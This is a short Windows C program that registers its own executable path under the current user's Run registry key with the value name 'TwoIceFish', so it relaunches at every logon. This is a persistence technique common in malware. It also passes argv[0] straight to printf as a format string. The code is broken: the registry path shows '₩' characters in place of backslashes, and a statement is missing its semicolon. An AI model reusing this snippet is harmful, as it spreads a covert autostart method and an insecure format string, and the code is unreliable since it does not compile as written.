 #include <Windows.h>
#include <stdio.h>
#include <winreg.h>
#define regName "TwoIceFish"
static void RegADD(LPCSTR valueName, LPCSTR ScanPosition);
int main(int argc, char* argv[]) {
printf(argv[0]);
RegADD(regName, argv[0]);
return 0;
}
static void RegADD( LPCSTR valueName, LPCSTR ScanPosition)
{
HKEY hKey;
RegOpenKeyEx(
HKEY_CURRENT_USER,
"SOFTWARE₩₩Microsoft₩₩Windows₩₩CurrentVersion₩₩Run", 0L, KEY_WRITE, &hKey);
RegSetValueEx(hKey, valueName,0,REG_SZ,(BYTE*)ScanPosition,lstrlen(ScanPosition))
RegCloseKey(hKey);
return ;
}